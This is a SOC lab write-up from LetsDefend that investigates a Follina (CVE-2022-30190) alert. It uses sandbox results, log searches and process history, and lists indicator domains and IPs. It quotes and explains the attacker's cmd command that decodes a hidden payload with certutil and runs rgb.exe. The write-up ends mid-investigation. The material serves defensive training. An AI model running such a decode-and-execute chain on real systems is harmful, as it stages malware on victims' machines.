Category: SOC - LetsDefend - Follina
 |
|---|
| SOC173 - Follina 0-Day Detected |
In this writeup, we will investigate the zero-day Microsoft vulnerability — Follina. For those who are not aware of what Follina is, this link provides a comprehensive overview of the vulnerability.
 |
|---|
| Screenshot For The Alert |
Metadata information of the event which triggered the SIEM alert:

- You can see the case title is Microsoft Windows Support Diagnostic Tool (MSDT) Remote Code Execution Vulnerability,
CVE-2022–30190which triggered the ruleSOC173 - Follina 0-Day Detected - For this alert, we see that a suspicious
msdt.exebehaviour was detected on JonasPRD workstation. - File name, file hash, file size, event time and source IP address are also the key indicator for alerting this event.
- Antivirus responded with
Allow, which means it wasn’t remediated with AV.
Microsoft Windows Support Diagnostic Tool (MSDT)
- The Microsoft Windows Support Diagnostic Tool (MSDT) is a built-in troubleshooting utility in Windows operating systems. It is designed to help diagnose and resolve common system and software issues. MSDT provides a user-friendly interface that guides users through diagnostic scenarios and collects relevant information about the system's configuration and error conditions.
- When launched, MSDT prompts the user to select a specific diagnostic scenario based on the type of problem they are experiencing. It covers a wide range of troubleshooting areas, including hardware and device issues, networking problems, performance optimization, Windows updates, and more.
- Once a diagnostic scenario is selected, MSDT automatically runs a series of diagnostic tests and gathers system information, error logs, and other relevant data. It may prompt users to answer questions or perform specific actions during the diagnostic process. After collecting the necessary information, MSDT provides a summary report, along with recommendations and potential solutions to address the identified issues.
- MSDT can be accessed through various methods in different versions of Windows, such as searching for "Support Diagnostic Tool" in the Start menu, using the Windows Troubleshooting Control Panel, or running specific command-line options.
- Overall, the Microsoft Windows Support Diagnostic Tool (MSDT) aims to simplify the troubleshooting process by providing a guided approach and comprehensive diagnostics, helping users identify and resolve common system problems more effectively.
CVE-2022-30190
- A remote code execution vulnerability exists when MSDT is called using the URL protocol from a calling application such as Word.
- An attacker who successfully exploits this vulnerability can run arbitrary code with the privileges of the calling application.
- The attacker can then install programs, view, change, or delete data, or create new accounts in the context allowed by the user’s rights.
- Please see the MSRC Blog Entry for important information about steps you can take to protect your system from this vulnerability.
💡More information about CVE-2022-30190 mitre - cvedetails - rapid7 - nvd - msrc - attackerkb
Let’s get ready to investigate the alert..!

First the alert is triggerd when the user opened an Office document 05-2022-0438.doc and spawned a process which executed msdt.exe
-
For our first step, we can put the hash of the
05-2022-0438.docfile in Virus Total to get a preliminary overview of whether the file is malicious or not and to see if there are any hits returned.File Hash: 52945af1def85b171870b31fa4782e52
Virus Total
 |
|---|

| 05-2022-0438.doc seems to be very malicious |
After we submit the file hash in VirusTotal, there are total of 44 security vendors flagged this file as malicious with relation to CVE-2022–30190.
 |
|---|

| Relations |
- We can see C2 Adresses, Contacted Domains and URLs relation are also the key indicator for malicious file.
ANY.RUN
Next, we will simulate this artefact’s behaviour on compromised system by submitting it to ANY.RUN
 |
We can see when opening the file there are DNS Query to www.xmlformats.com which is an IoC domain with the purpose of processing malicious HTML file which exploits msdt.exe as displayed at process list history.
💡To show more ANY.RUN behaviour analysis result Click Here
Hybrid Analysis
Next, we will simulate this artefact’s behaviour on compromised system by submitting it to Hybrid Analysis
 |
|---|
| Hybrid Analysis |
Hybrid Analysis also flagged this file as malicious with detection reference to VirusTotal.
💡To show more Hybrid Analysis result Click Here
Now the doc file confirmed as malicious☠️
we can proceed to investigate further for other anomalies on Jonas’s workstation or in the log management tab.
 |
|---|
| Terminal History |
C:/windows/system32/cmd.exe /c cd C:/users/public/&&for /r %temp% %i in (05-2022-0438.rar) do copy %i 1.rar /y&&findstr TVNDRgAAAA 1.rar>1.t&&certutil -decode 1.t 1.c &&expand 1.c -F:* .&&rgb.exe
C:/windows/system32/cmd.exe /c
cd C:/users/public/&&
for /r %temp% %i in (05-2022-0438.rar) do copy %i 1.rar /y&&
findstr TVNDRgAAAA 1.rar>1.t&&
certutil -decode 1.t 1.c &&
expand 1.c -F:* .&&
rgb.exe
Explain this command that the attacker run in Powershell
C:/windows/system32/cmd.exe: Specifies the path to the Command Prompt executable. This is the program that will interpret and execute the subsequent command./c: This is an argument for the Command Prompt, indicating that the following command should be executed and then the Command Prompt should exit.cd C:/users/public/: Changes the current directory to C:/users/public/.&&: This is a command separator, used to run multiple commands sequentially in the same line.for /r %temp% %i in (05-2022-0438.rar) do copy %i 1.rar /y: This is a for loop command that searches for the file 05-2022-0438.rar in the %temp% directory and its subdirectories. When found, it copies the file as 1.rar to the current directory, overwriting it if it already exists.findstr TVNDRgAAAA 1.rar>1.t: Searches for the string TVNDRgAAAA in the file 1.rar and redirects the output to 1.t.certutil -decode 1.t 1.c: Uses the certutil tool to decode the file 1.t and saves the output as 1.c.expand 1.c -F:* .: Expands the file 1.c and its contents to the current directory.rgb.exe: Executes the rgb.exe program.
If the attacker exploit the
msdt.exesuccessfully, it means the malicious05-2022-0438.dochad successfully establish homing connection to malicious domain and processed the malicious HTML which containsmsdt command lineembedded withPowerShellsyntax.
Now Let’s looking for the Log Management.
 |
|---|
| Log Management Interface |

Go to log management and search for compromised host’s IP address 172.16.17.39 that use for malicious behaviour and look for outbound connection at June 2, 03:20 PM you will see several outbound connection at this time.
 |
|---|
| Log Management Interface |
First entry is an outbound connection to domain www.xmlformats.com and the IP address is 141.105.65.149 that i can use it for IoCs.
Contacted URLs (2)
- https://www.xmlformats.com/office/word/2022/wordprocessingDrawing/
- https://www.xmlformats.com/office/word/2022/wordprocessingDrawing/RDF842l.html
Contacted Domains (1)
- www.xmlformats.com
Contacted IP addresses (1)
- 141.105.65.149

Now Let’s Know how the attacker gain access to the host..
 |
|---|
| Process List |
Let’s return to Process List to know how the attacker access the victim, Before WINWORD.exe and msdt.exe spawned, we can see the user was running OUTLOOK.exe.

Then let’s check the Email Secuirty and filter search by the time Jun, 02, 2022
 |
|---|
| Email Secuirty |
